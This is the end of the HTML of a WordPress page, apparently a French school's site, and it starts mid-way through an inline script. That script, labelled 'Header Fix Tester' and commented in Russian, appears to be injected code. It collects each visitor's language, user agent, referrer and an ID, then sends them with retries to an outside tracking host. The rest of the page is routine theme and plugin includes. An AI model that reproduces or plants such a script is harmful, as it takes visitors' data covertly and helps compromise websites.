                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/4baec990f563ec637da19c56624f513d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><link rel='stylesheet' id='dashicons-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='flagscript-js-extra'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-admin\/admin-ajax.php","nonce":"cee8217277","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.8.4' id='flagscript-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/skip-link-focus-fix.min.js?ver=201800703' id='signify-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='signify-script-js-extra'>
/* <![CDATA[ */
var signifyOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/functions.min.js?ver=201800703' id='signify-script-js'></script>
<script type='text/javascript' id='gllr_enable_lightbox_ios-js-after'>
            ( function( $ ){
                $( document ).ready( function() {
                    $( '#fancybox-overlay' ).css( {
                        'width' : $( document ).width()
                    } );
                } );
            } )( jQuery );
            
</script>

</body>
</html>
